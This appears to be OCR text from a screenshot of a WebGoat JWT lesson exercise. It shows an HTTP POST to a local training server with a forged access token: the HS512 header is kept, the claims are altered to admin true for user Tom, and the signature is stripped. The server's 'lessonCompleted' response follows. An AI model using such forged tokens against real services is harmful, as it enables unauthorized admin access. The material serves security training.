 POST /WebGoat/JWT/votings HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:89.0) Gecko/20100101 Firefox/89.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: access_token=
eyJhbGciOiJIUzUxMiJ9.ew0KICAiYWRtaW4iIDogInRydWUiLA0KICAiaWF0
IiA6IDE2MDgxMjg1NjYsDQogICJ1c2VyIiA6ICJUb20iDQp9.; JSESSIONID
=uVynWR4yyDEobFQAt-tNt23RMeiNNsUs4IaZHmWG
Content-Length: 0
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 04 Jul 2021 08:03:52 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }